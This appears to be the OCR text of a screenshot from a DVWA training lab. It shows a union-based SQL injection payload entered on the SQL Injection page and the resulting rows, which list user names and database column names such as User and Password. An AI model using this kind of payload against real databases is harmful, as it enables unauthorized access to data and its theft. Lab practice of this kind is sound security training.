 Applications Places System Thu Feb 15, 9:33 PM student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.38/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+s Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Damn Vulnerable Web App (DV...
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Surname: admin
ID: %' or 0=0 union select table_name, column_name from information_schema.columns whe
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select table_name, column_name from information_schema.columns whe
First name: Hack
Surname: Me
ID: %' or 0=0 union select table_name, column_name from information_schema.columns whe
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select table_name, column_name from information_schema.columns whe
First name: Bob
Surname: Smith
ID: %' or 0=0 union select table_name, column_name from information_schema.columns whe
First name: John
Surname: Gray
ID: %' or 0=0 union select table_name, column_name from information_schema.columns whe
First name: user
Surname: Host
ID: %' or 0=0 union select table_name, column_name from information_schema.columns whe
First name: user
Surname: User
ID: %' or 0=0 union select table_name, column_name from information_schema.columns whe
First name: user
Surname: Password
ID: %' or 0=0 union select table_name, column_name from information_schema.columns whe
First name: user
Done
root@Fedora14:~ Damn Vulnerable Web ...